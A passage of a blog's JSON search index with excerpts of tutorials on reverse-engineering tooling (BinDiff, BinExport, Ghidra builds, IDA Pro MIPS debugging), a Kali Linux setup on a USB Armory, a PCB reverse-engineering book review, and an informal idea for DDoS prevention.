reading the many excellent blogs out there.   The Art of PCB Reverse Engineering ISBN: 1499323441 Price range: $70-$80 Format: Paperback  ","categories": [],
        "tags": ["Reverse Engineering","Electronics","Tools"],
        "url": "/book-review-the-art-of-pcb-reverse-engineering/",
        "teaser": null
      },{
        "title": "Debugging MIPS Programs in IDA Pro",
        "excerpt":"Many embedded devices use the MIPS CPU architecture in their implementations to run for example Linux, which is one of the most popular implementations. MIPS - Microprocessor without Interlocked Pipeline Stages is a cheap and effective RISC architecture that comes in 32bit and 64bit versions. It is also bi-endian.   As such, the need to be able to debug applications for this architecture quickly arises, not only from a design point of view but also from a security point of view.   One method is to use for example JTAG but that requires a functional JTAG port and an interface.   Prerequisites   There are a few tools that need to be in place before we begin.   Preparing the QEMU virtual machine   Start the QEMU VM using the following command:   The “-user” argument sets up a user space network connection to the VM. The   Try SSH into your machine   ssh root@localhost   Perhaps one day I will write a guide on how to build the distro from scratch. But for now, we will settle using this method   Starting Your Sample   scp  user@localhost;/target/path/in/guest   Hooking up IDA Pro to the QEMU Guest   Last but not least, start IDA Pro and load the program you are debugging in the QEMU guest.  ","categories": [],
        "tags": ["Security","Reverse Engineering","MIPS","QEMU"],
        "url": "/debugging-mips-programs-in-ida-pro-using-qemu/",
        "teaser": null
      },{
        "title": "Install BinDiff on Fedora",
        "excerpt":"In March 2011 Google acquired the company Zynamics, the developer of the tools BinDiff and BinNavi. These two tools were thus assimilated by Google, perhaps never to be seen again. However almost on the day 5 years later, BinDiff was release for free to the public! Soon to be followed by BinNavi which was release both for free and open source. Great news!   BinDiff (v4.20 when writing this post) is released both for Windows and Linux. The packages are released as .deb packages both for 32bit and 64bit systems, but no .rpm. The support pages said that one is to contact zynamics-support@google.com when in need for other packages. They’ve now changed the page(!) telling you that the may not answer and only decide on case by case whether to answer or not. I never got an answer.  But hey! Its no problem…   What is BinDiff?   It is a tool that interprets the saved database produced by IDA Pro after loading a binary into IDA. BinDiff takes two of these databases and compares them, visualizing the difference in disassembly style very much like IDA Pro’s Graph View.   Its an excellent tool for analyzing binaries that may have been silently patched for vulnerabilities. Using BinDiff you will quickly see that potential vulnerability.   Prerequisites   You will need to have the tools “alien” and “rpmrebuild” installed on your system.   sudo dnf install alien rpmrebuild   Both tools are part of RPM Fusion, so you will need to have that enabled too on your system. This is however outside the scope of this post.   Converting the Debian package to RPM   Download a fresh copy of BinDiff from the Zynamics web site   https://www.zynamics.com/software.html   Then convert the package using the tool alien   alien -v -k --to-rpm bindiff420-debian8-amd64.deb   An RPM file is now produced which then may be installed. However you will most likely soon run into a small problem. It won’t install! The following error may be produced:   sudo dnf install bindiff-4.2.0-1.x86_64.rpm [sudo] password for user: Last metadata expiration check: 0:45:20 ago on Thu Oct 27 18:50:55 2016. Dependencies resolved. ============================================================ Package Arch Version Repository Size ============================================================ Installing: bindiff x86_64 4.2.0-1 @commandline 17 M Transaction Summary ============================================================ Install 1 Package Total size: 17 M Installed size: 32 M Is this ok [y/N]: y Downloading Packages: Running transaction check Transaction check succeeded. Running transaction test Error: Transaction check error: file / from install of bindiff-4.2.0-1.x86_64 conflicts with file from package filesystem-3.2-37.fc24.x86_64   This is a common and known problem which is easily fixed. The offending part is “file / from…”. We need to remove that part from the RPM package using rpmrebuild.   rpmrebuild -pe bindiff-4.2.0-1.x86_64.rpm   The tool will now open the manifest for the RPM file in an editor. You are looking for the section: %files There you will find a number of entries similar to the following:   %dir %attr(0755, root, root) \"/\" %dir %attr(0755, root, root) \"/usr\" %dir %attr(0755, root, root) \"/usr/bin\" ...   You then remove the offending entries based on the errors produced by dnf when trying to install the package. In this case, the first line.   %dir %attr(0755, root, root) \"/\"   When done, save the file and exit the editor. Rpmrebuild will now ask whether to rebuild or not. Answer Y.   If you are uncomfortable with the systems choice of editor, you can define your own by exporting a new EDITOR environment variable before running rpmrebuild:   export EDITOR=/path/to/your/editor/of/choice   Installing the RPM Package   When rpmrebuild is done, a copy of the modified package is now available in the directory:   /home/user/rpmbuild/RPMS/   You may now install it as usual.   sudo dnf install bindiff-4.2.0-1.x86_64.rpm   Happy diff’ing!  ","categories": [],
        "tags": ["Security","Reverse Engineering","IDA Pro","Fedora"],
        "url": "/install-bindiff-on-fedora/",
        "teaser": null
      },{
        "title": "A thought on DDoS Prevention",
        "excerpt":"OK, here’s a thought I came up with when having my wee dram in front of the fireplace the other day. We’ve come to learn to live with the day to day threat of DDoS attacks. Each of which seem to grow exponentially in magnitude, launched by literally anyone having some basic programming skills, time and sometimes some resources. The collateral damage is also usually unintended and huge. But what if we could stop many these things earlier?   As we all know, it is always a matter of resources (read botnet zombies etc.) in order to fill the bandwidth of the intended target(s), either by plugging the architectural bottlenecks, hitting the Achilles heel (read DNS infrastructure and similar) or by hitting the target directly.   Problem   No matter bandwidth there will always be a way to consume it. We also know that things start to choke the closer to the target you get.   Of course there are a number of DDoS protection mechanisms and services that may be deployed, some of which are quite powerful. But most of them only work up to a certain level and time and will choke at the end of the day anyway. That said, we also know that the attack is commonly quite weak at the sources.   What if we could stop the attack earlier, way earlier at the point where the packets leave the source networks and throttle the traffic before they even become a problem?   Perhaps One of Many Possible Solutions   I’m thinking an out of band infrastructure, more resilient towards attacks, dedicated to protect the Internet infrastructure on a global scale. There are plentiful techniques available as well as basic communications channels already in place which does not depend on the Internet infrastructure.   Upon detection the target network infrastructure sends a messages to the anti-DDoS infrastructure about the ongoing attack using the OOB channel. The source networks throttle the traffic to levels which the target network is able to handle.   The above image is very simplified, but shows the main principle.   This is of course is also a delicate matter and has a lot of questions and problems that need to be answered and solved, both technical and non-technical. As with any added complexity, there are new security concerns etc.   For example, what if a bogus DDoS detection signal is sent to a source network? This means that a  country could potentially shut down another country’s Internet access. Well, this is already possible today by other means. But still, we need to figure this out. Perhaps this could be based on an automated “voting” and scoring system. If it from that can be concluded that a number of packets destined for the same target with several country sources are of the hostile sort, perhaps the link speed for the offending sources can be throttled via the OOB channel? The system could even be voluntary to abide by.   We also need to ensure that a DDoS attack cannot be launched with the single motive to lock out the source networks, thus mounting a reverse DDoS attack 180 degree  style.   There are of course numerous of other obstacles to overcome other than the technical ones too, such as politics, policies, economics, proprietary ones and the like. But the economic incentive should be huge though. No one can afford to have their country offline today! Being offline for one day may result in millions of dollars in lost revenue, just for one big company.   Perhaps the idea is stillborn…But I think we all can agree on the fact that we need to start thinking outside that (in)famous box.   At least, its a thought, even if not entirely thought through. The whiskey was good though…  ","categories": [],
        "tags": ["Security","DDoS"],
        "url": "/a-thought-on-ddos-prevention/",
        "teaser": null
      },{
        "title": "Install Kali Linux on the USB Armory Mark I",
        "excerpt":"A while ago, the Kali team release Kali Linux for the USB Armory, a small SoC computer by Inverse Path.   The instructions for installing Kali on the Armory are not very clear….OK, I’m using very diplomatic and friendly words now. To be frank, the instruction fails badly, not taking into account the type of device being used at all! This guide will hopefully help filling out some of the blanks.   This guide is focuses mostly on using Fedora Linux as the platform for configuration and communication with the USB Armory. Most of it will most certainly be possible to apply on other distributions as well with some tweaking.   Installing Kali on the SD Card   First make sure you are using a fast category 10 SD card at the very least. We want to eliminate as many bottlenecks as possible.   Download the Kali image for the USB Armory from: https://www.offensive-security.com/kali-linux-arm-images/ The image is slightly over 700Mb in size. When done first make sure that you write the image to the right device:   gt; sudo fdisk -l Device         Boot    Start      End  Sectors  Size Id Type /dev/mmcblk0p1         10240 30896127 30885888 14.7G 83 Linux /dev/mmcblk0p2      30896128 62521343 31625216 15.1G  c W95 FAT32 (LBA)   Personally I use a 32Gb SD card. To write the image to the SD card, run the following command:   sudo xzcat kali-$version-usbarmory.img.xz | sudo dd of=/dev/sdb bs=512k 0+764079 records in 0+764079 records out 7340032000 bytes (7.3 GB, 6.8 GiB) copied, 305.613 s, 24.0 MB/s   This will decompress and write the image to the SD card at once.   When done, make sure all buffers are flushed and all data is written to SD card using command:   sync   This may take a while depending on the speed of SD card used.   Configuring Kali   First off! It is boring to stick with the default disk size, so we need to grow the partition a bit. This is easily done using for example GParted. The image below shows the disk layout directly after the image has been written to the SD card.   When done, we want it to look something like this. I chose to make a FAT32 partition in order to be able to use it in Windows too without any fuzz where I can land the files used in Kali such as loot, logs etc.   In the end, the resulting disk layout looks something like this:   Connecting to Kali   Most popular Linux distributions comes with a network manager that automatically configures and keeps track of your network interfaces. You will soon discover that this messes with your USB Armory as network manager wants to take control over it. However there are a couple of alternatives dealing with this.   First off, plug in your Armory and wait until it has booted, which is indicated by the white pulsing LED, which is the kernel heartbeat. This means that all is well.   Alternative 1 - Permanent Exclusion Using Config File   Run the following command in order to list the interfaces managed by the network manager:   gt; nmcli dev status DEVICE      TYPE      STATE        CONNECTION virbr0      bridge    connected    virbr0      wlo1        wifi      connected    circle      enp0s25     ethernet  unavailable  --          lo          loopback  unmanaged    --          virbr0-nic  tun       unmanaged    --   Edit the Network Manager configuration file:   vim /etc/NetworkManager/NetworkManager.conf   Alternative 2 - Permanent Exclusion Using KEYFILE Plugin   In the Network Manager configuration file, add the following entries:   [main] plugins=keyfile  [ifupdown] unmanaged-devices=mac:&lt;mac1&gt;;mac:&lt;mac2&gt;   Alternative 3 - Temporarily Disable Network Manager   service NetworkManager stop   Do your thing… Then start Network Manager again:   service NetworkManager start   Enabling Network Sharing on Fedora   As you perhaps already know, Fedora is running a completely different firewall solution than for example Ubuntu where we have UFW - Uncomplicated Firewall, while Fedora is using firewalld a more complicated and versatile solution. Under the hood both are based on iptables though.   We then need to set up network sharing. First we need to bring up the network interface of the USB Armory.   ip link set enp0s20u1 up ~ ip addr add 10.0.0.2/24 dev enp0s20u1   In order to share the access with our main interface:   iptables -t nat -A POSTROUTING -s 10.0.0.1/32 -o &lt;IF&gt; -j MASQUERADE   echo 1 &gt; /proc/sys/net/ipv4/ip_forward   Move physical NICs to external zone (which allows MASQUERADE by default)   move ethernet interface from public zone to external zone (in my case it is enp0s25 but could be eth0) move wireless interface from public zone to external zone (in my case wl4s0, but could be wlan0)   Configure internal zone. Note that we are not adding the usb0 NIC to internal zone. This is in case other non-USB Armory USB ethernet adapters are used later. They should still go to the default zone (in my case, that is public)   While searching the net on the subject I found that there seem to be some confusion about what the source network is on Kali.   add source 10.42.0.0/24 to internal zone (for Kali image) add source 10.0.0.0/24 to internal zone (for USB Armory official images) Allow internal zone access to DNS service add “dns” service to internal zone (on services tab)   If local/private network access required (e.g. access servers by hostname rather than IP)   edit /etc/resolv.conf   on USB Armory, edit /etc/resolv.conf edit nameserver entry with the IP address of the local DNS resolver (should also be a forwarder to resolve internet hostnames). e.g. (assuming local DNS is on 192.168.0.1): #nameserver 8.8.8.8 nameserver 192.168.0.1   SSH to Kali   Finally, we may SSH into our new Kali installation   Error Handling   The kernel heartbeat LED may pulse even if Kali has not booted properly. On one occasion this happened to me as a result from a typo in the fstab file which in turn prevented the SSH service from starting. No SSH, no login. So if a similar thing happens to you, go through all steps again and check for bad configurations, typos etc.  ","categories": [],
        "tags": ["Security","Kali Linux","Hacking","Electronics"],
        "url": "/installing-kali-linux-on-the-usb-armory-mki/",
        "teaser": null
      },{
        "title": "New Book Cooking - PCB Reverse Engineering - Tools and Techniques",
        "excerpt":"I while ago, I wrote a review of the book The Art of PCB Reverse Engineering. A while later I got an email of appreciation for the review from Ng Keong Tiong. Now! It would seem that Ng Keng Tiong is working on a sequel to this book called PCB-RE: Tools &amp; Techniques.   When I last checked, it seemed that he was about to finish the first section of the book comprised by three chapters.   Basics of PCB RE Challenges, Obstacles and Workarounds Manual Override   Reading through his blog the book looks very promising! There are a lot of essential areas that he would seem to address judging from the titles, images and excerpts, many of which I was missing in his first book.   I very much look forward to its release and will be one of the first to buy it!   To follow his progress, check out the blog:   http://visio-for-engineers.blogspot.se/   While doing so, also be sure to check out the nice freebies and bonuses offered as well! Very nice!  ","categories": [],
        "tags": ["Reverse Engineering","Electronics","Tools"],
        "url": "/new-book-cooking-pcb-re-tools-and-techniques/",
        "teaser": null
      },{
        "title": "0x90 Reboot",
        "excerpt":"Ambition was low, oceans of time were not avilable…Then reallity still came knocking on the door, only this time I knowingly left the site unmaintained having no ambition nor time to maintain it but in a state that would perhaps have it long-lived. The years went by and no updates in sight but the site kept running on my slightly modded self updating WP platform. Daily and weekly logs kept poring in showing an amazingly high amount of attempts to break into it. But at some point, the site broke as it tried to update a component internally. I found this in a post referring to 0x90.se regarding converting the BinDiff package to Fedora and that the 0x90.se page was broken.   New platform   I’ve desided to move on to another platform even less in need of maintenance, in this case Github Pages and Jekyll. This also gives me some other nice advantages except that of static content, simplicity and other people handling the maintenance. I’ve fully integrated 2FA using a Yubikey which I use both for authentication as well as signing the content/updates using my GPG-key.   This reboot is now taking place pretty much exactly 5 years from the last “reboot”.   Old 0x90.se  The old platform will only be available as a copy on https://web.archive.org/web/20170822005741/http://www.0x90.se/ (Does not render correctly)   Updates  We’ll see about that… ;)   ","categories": [],
        "tags": ["0x90.se"],
        "url": "/0x90-reboot/",
        "teaser": null
      },{
        "title": "Build Ghidra from source",
        "excerpt":"Ghidra 10 has now been released. I’ve been reloading the Ghidra Github almost every day now in order to get my hands on the release. However, since a few weeks I’ve been playing around with the source and the Beta 10, building Ghidra from scratch gaining insight into the build process and thought I’d share them with you guys as I know there are a lot of beginners out there that really want to level-up their skills.   Prerequisites   Do note that this guide is Fedora centric. However these packages are usually available in Debian/Ubuntu using the same or similar package names. Use apt search to find the packages needed. Prepping and building Ghidra for Eclipse development is also out of scope of this guide.   I also know that you may have some, perhaps most or even all packages below installed. Even if so, they are needed in the various steps in this guide.   sudo dnf install java-11-openjdk git wget unzip    Setting active Java version   Ghidra does not agree entirely with the latest Java release, so we need to ensure that we use Java 11.   java -version openjdk version \"11.0.11\" 2021-04-20 OpenJDK Runtime Environment 18.9 (build 11.0.11+9) OpenJDK 64-Bit Server VM 18.9 (build 11.0.11+9, mixed mode, sharing)   Should your version differ, switch it by using command:   sudo alternatives --config java   Output similar to the below is expected:   [sudo] password for someuser:   There are 2 programs which provide 'java'.    Selection    Command ----------------------------------------------- *+ 1           java-11-openjdk.x86_64 (/usr/lib/jvm/java-11-openjdk-11.0.11.0.9-4.fc34.x86_64/bin/java)    2           java-1.8.0-openjdk.x86_64 (/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.292.b10-4.fc34.x86_64/jre/bin/java)  Enter to keep the current selection[+], or type selection number:   Make your choice java-11-openjdk.x86_64 and re-run java -version to verify your settings. This also goes for javac. Should it differ, repeat the above steps but for command javac and verify:   sudo alternatives --config javac [sudo] password for someuser:   There are 2 programs which provide 'javac'.    Selection    Command ----------------------------------------------- *+ 1           java-11-openjdk.x86_64 (/usr/lib/jvm/java-11-openjdk-11.0.11.0.9-4.fc34.x86_64/bin/javac)    2           java-1.8.0-openjdk.x86_64 (/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.292.b10-4.fc34.x86_64/bin/javac)  Enter to keep the current selection[+], or type selection number:   Install Gradle   Since the Early 10.0 code base, Ghidra has been supporting Gradle v7.x, which we will focus on using in this case.   wget https://services.gradle.org/distributions/gradle-7.1-bin.zip unzip gradle-7.1-bin.zip   copy the whole directory to a suitable path and add Gradle to your path:   sudo cp -R gradle-7.1 /usr/local/gradle sudo echo \"export PATH=/usr/local/gradle/bin:$PATH\" &gt; /etc/profile.d/gradle.sh   This time only, run (By next reboot/login, Gradle will be added to your path):   source /etc/profile.d/gradle.sh   Now try running Gradle by getting its version. Something similar to the below output is expected.   gradle -version  ------------------------------------------------------------ Gradle 7.1 ------------------------------------------------------------  Build time:   2021-06-14 14:47:26 UTC Revision:     989ccc9952b140ee6ab88870e8a12f1b2998369e  Kotlin:       1.4.31 Groovy:       3.0.7 Ant:          Apache Ant(TM) version 1.10.9 compiled on September 27 2020 JVM:          11.0.11 (Red Hat, Inc. 11.0.11+9) OS:           Linux 5.12.12-300.fc34.x86_64 amd64    Build Ghidra   Building Ghidra is very straight forward and I have not encountered any snags along the way this far, having built a number of releases.   First, get Ghidra from Github:   git clone https://github.com/NationalSecurityAgency/ghidra.git cd ghidra   From here you can list all releases and checkout the one you want:   git tag  Ghidra_10.0_build Ghidra_9.0.1_build Ghidra_9.0.2_build Ghidra_9.0.3_build Ghidra_9.0.4_build Ghidra_9.1.1_build Ghidra_9.1.2_build Ghidra_9.1_build Ghidra_9.2.1_build Ghidra_9.2.2_build Ghidra_9.2.3_build Ghidra_9.2.4_build Ghidra_9.2_build   Lets checkout the latest one Ghidra_10.0_build as we want the Ghidra Debugger and build it.   git checkout Ghidra_10.0_build Note: switching to 'Ghidra_10.0_build'. ... HEAD is now at 51254872b Updated ChangeHistory and WhatsNew for 10.0   Now lets prepare Ghidra for building. The gradle script fetchDependencies.gradle does all the work and satisfies all other dependencies for us.   gradle -I gradle/support/fetchDependencies.gradle init  Output similar to the below is expected:  Starting a Gradle Daemon (subsequent builds will be faster) Processing dex-tools-2.0.zip Copying AXMLPrinter2.jar to /home/someuser/Downloads/git-repos/ghidra/dependencies/flatRepo Copying yajsw-stable-12.12.zip to /home/someuser/Downloads/git-repos/ghidra/dependencies/GhidraServer Copying PyDev 6.3.1.zip to /home/someuser/Downloads/git-repos/ghidra/dependencies/GhidraDev Copying cdt-8.6.0.zip to /home/someuser/Downloads/git-repos/ghidra/dependencies/GhidraDev Copying vs2012_x64.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2012_x86.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2015_x64.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2015_x86.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2017_x64.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2017_x86.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2019_x64.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vs2019_x86.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vsOlder_x64.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb Copying vsOlder_x86.fidb to /home/someuser/Downloads/git-repos/ghidra/dependencies/fidb  &gt; Task :init SKIPPED The build file 'build.gradle' already exists. Skipping build initialization.  Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.  You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own scripts or plugins.  See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings  BUILD SUCCESSFUL in 51s   Now we can build Ghidra  gradle buildGhidra   The process takes around 6 minutes on a modern machine. Output similar to the one below is expected when done:   ... &gt; Task :createInstallationZip updateSlaFilesTimestamp: Updated timestamps to 98 .sla files.  Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.  You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own scripts or plugins.  See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings  BUILD SUCCESSFUL in 5m 47s 464 actionable tasks: 464 executed   You will find the finished package in:   -rw-rw-r--. 1 someuser someuser 371742990 Jul  6 12:00 ghidra/build/dist/ghidra_10.0_DEV_20210706_linux64.zip   Now you can install Ghidra the way you use to do when downloading the package from the official sites. Most of the above and more can also be found in Ghidra Developers Guide.   Concluding Remarks   As seen, its quite easy and fast to build Ghidra which is nice when you want to try that new announced feature not yet released but present in the code base. No need to scrap your old version of Ghidra either since they ar self contained and can co-exist on your Linux system.   Important: Ghidra version 10 is backward compatible, but not the other way around. Old projects will be converted when opened in Ghidra version 10. Make sure to make a backup of your old projects if you need to be able to open them in older versions of Ghidra.   Happy reversing!   ","categories": [],
        "tags": ["Reverse Engineering","Ghidra","Tools"],
        "url": "/build-ghidra-10-from-source/",
        "teaser": null
      },{
        "title": "Install BinExport and BinDiff on Fedora Linux",
        "excerpt":"BinDiff v7.1 has quite resently been released! So I thought I’d write an updated guide on how to install BinDiff on Fedora Linux. Since my last post on how to install BinDiff on Fedora I’ve switched from IDA Pro to Ghidra. IDA Pro is very great, but not $6000+ great (Average price for IDA Pro and a couple of decompilers) compared to a free and a very competent Ghidra…but thats my personal opinion and a completely different discussion. Thus this guide will also include steps on how to install BinExport needed in order to use BinDiff with Ghidra on Fedora Linux.   Prerequisites   As usual this guide is quite Fedora Linux centric, however it may easily be adapted to other RPM based Linux distributions. This guide also assumes that you’ve got a working instance of Gradle working on your system. It also assumes that you’ve got Ghidra 10.x installed and working. If this is not the case, check my guide Build Ghidra from Source in order to install Gradle and Ghidra.   Perhaps these needed packages are already present on your system, but still, we need to make sure they are present:   sudo dnf install alien rpmrebuild   Build the BinExport Extension   In order to be able to use BinDiff with Ghidra, we need to implement Google’s extension BinExport into Ghidra. This extension exports a Ghidra project into a format that BinDiff understands.   Download BinExport:   git clone https://github.com/google/binexport.git cd binexport/java   NOTE: The Gradle build script expects that the GHIDRA_INSTALL_DIR environment variable is set with the absolute path to your Ghidra installation or given as an command line argument to gradle.   Either use the command line parameter (Adjust the path according to your Ghidra installation):   gradle -PGHIDRA_INSTALL_DIR=/home/someuser/bin/ghidra   Or export the path as an environment variable (Adjust the path according to your Ghidra installation):   export GHIDRA_INSTALL_DIR=/home/someuser/bin/ghidra gradle   Output similar to the below is expected:   gradle -PGHIDRA_INSTALL_DIR=/home/somuser/bin/ghidra  Deprecated Gradle features were used in this build, making it incompatible with Gradle 8.0.  You can use '--warning-mode all' to show the individual deprecation warnings and determine if they come from your own scripts or plugins.  See https://docs.gradle.org/7.1/userguide/command_line_interface.html#sec:command_line_warnings  BUILD SUCCESSFUL in 15s 8 actionable tasks: 8 executed   The Ghidra extension is now available in ../binexport/java/dist.   Install the BinExport Extension   Start Ghidra and install the new extension by clicking “File” and then “Install extensions…”                                                                                          Installing the BinExport Ghidra Extension.       Information about the extension may be seen by marking the installed extension. Click “OK” to close this dialog and the restart Ghidra in order to make the extension active.   Install BinDiff   I wrote this guide a few years ago on how to install BinDiff 4.2 on Fedora Linux, but when my old server stopped working the guide was lost and with time equally inaccurate. I found out that it was lost when doing a search in bindiff and Fedora. Thomas at https://0xc0decafe.com/ had tried to read my post and failed. Instead it resulted in a nice and detailed post of his own: https://0xc0decafe.com/install-bindiff-on-fedora/.   Download BinDiff 7.0:   wget https://storage.googleapis.com/bindiff-releases/updated-20210607/bindiff_7_amd64.deb   We then need to convert it from .deb to .rpm in order to install it on our Fedora system. Also in order to ensure and maintain original ownerships within the package, we run alien as root.   sudo alien -vk --to-rpm bindiff_7_amd64.deb   When trying to install the package with (Command assumes that you are in the same directory as the package):   sudo dnf install ./bindiff-7-1.x86_64.rpm   It will result in the following error:   Error: Transaction test error:   file /usr/bin from install of bindiff-7-1.x86_64 conflicts with file from package filesystem-3.14-5.fc34.x86_64   file /usr/lib from install of bindiff-7-1.x86_64 conflicts with file from package filesystem-3.14-5.fc34.x86_64   We need to fix the manifest and remove the offending lines in it by rebuilding the package   rpmrebuild -pe bindiff-6-1.x86_64.rpm   The following rows (116, 243 and 246 in my case) need to be removed:  ... %dir %attr(0755, root, root) \"/\" ... %dir %attr(0755, root, root) \"/usr/bin\" ... %dir %attr(0755, root, root) \"/usr/lib\"   NOTE: Since BinDiff version 7.1 it seems that the row %dir %attr(0755, root, root) \"/usr/lib\" also needs to be removed since it also generates an error.   The resulting file will be exported to:   result: /home/someuser/rpmbuild/RPMS/x86_64/bindiff-7-1.x86_64.rpm   Configuring BinDiff   Unfortunately we are not done yet. Trying to run BinDiff you will most certainly get an error similar to this:   bindiff -ui BinDiff 7 (@377901646, Jun  7 2021), (c)2004-2011 zynamics GmbH, (c)2011-2021 Google LLC. Error: Missing jar file in prefix:   Doing an strace bindiff -ui gives us the following:   ... stat(\"/etc/opt/bindiff\", {st_mode=S_IFDIR|0755, st_size=62, ...}) = 0 openat(AT_FDCWD, \"/etc/opt/bindiff/bindiff.json\", O_RDONLY) = 3 lseek(3, 0, SEEK_END)                   = 9823 lseek(3, 0, SEEK_CUR)                   = 9823 lseek(3, 0, SEEK_SET)                   = 0 read(3, \"{\\n \\\"version\\\": 7,\\n \\\"directory\\\": \\\"\"..., 9823) = 9823 close(3)                                = 0 mkdir(\"/home\", 0775)                    = -1 EEXIST (File exists) mkdir(\"/home/someuser\", 0775)               = -1 EEXIST (File exists) mkdir(\"/home/someuser/.bindiff\", 0775)      = -1 EEXIST (File exists) openat(AT_FDCWD, \"/home/someuser/.bindiff/bindiff.json\", O_RDONLY) = -1 ENOENT (No such file or directory) sysinfo({uptime=79447, loads=[145952, 156448, 140384], totalram=67128475648, freeram=16485195776, sharedram=2208235520, bufferram=32260096, totalswap=8589930496, freeswap=8589930496, procs=1405, totalhigh=0, freehigh=0, mem_unit=1}) = 0 stat(\"bin/bindiff.jar\", 0x7ffeb50a21b0) = -1 ENOENT (No such file or directory) stat(\"bindiff.jar\", 0x7ffeb50a21b0)     = -1 ENOENT (No such file or directory) write(2, \"Error: Missing jar file in prefi\"..., 35Error: Missing jar file in prefix: ) = 35 write(2, \"\\n\", 1 )                       = 1 exit_group(1)                           = ? +++ exited with 1 +++   Adding the path to the configuration file only generates another error like the one below:   bindiff -ui      BinDiff 7 (@377901646, Jun  7 2021), (c)2004-2011 zynamics GmbH, (c)2011-2021 Google LLC. Error: Error executing 'bindiff.jar': Permission denied   This simply means that BinDiff has not been correctly configured yet. This is due to the fact that some information in the post configuration script within the .deb package has been lost in translation to the .rpm package, which does not run on post install. Therefore add /opt/bindiff to the directory parameter as well as adding the correct jre path /opt/bindiff/jre/bin/java to the java_binaryparameter (You may not be able to run BinDiff correctly using your system java version) in the beginning of the configuration file /etc/opt/bindiff/bindiff.json:   {  \"version\": 7,  \"directory\": \"/opt/bindiff\",  \"ui\": {   \"java_binary\": \"/opt/bindiff/jre/bin/java\",   \"java_vm_option\": [],   \"max_heap_size_mb\": 0,   \"server\": \"127.0.0.1\",   \"port\": 2000,   \"retries\": 20  },   Now try running BinDiff by issuing the following on the command line   bindiff -ui   Testing the Whole Implementation   in order to test the installation, take any Ghidra project of yours where you have two versions of a binary (Not important for export tests only really).   Concluding Remarks   As you can see, the procedure, albeit a bit more lengthy, it is still quite simple.   NOTE In order to get good BinDiff results you need to do a good and for each binary to be compared, an equally executed analysis. The post “Patch Diffing with Ghidra” by Hashim gives you quite a good overview of the process of diffing two binaries.   References   Some references and recommended links:   www.zynamics.com/bindiff.html   https://www.zynamics.com/bindiff/manual/index.html   https://github.com/google/binexport   https://ihack4falafel.github.io/Patch-Diffing-with-Ghidra/   0x0decafe.com  ","categories": ["Reverse Engineering"],
        "tags": ["Ghidra","BinDiff","Tools"],
        "url": "/reverse%20engineering/install-binexport-and-bindiff/",
        "teaser": null
      }]
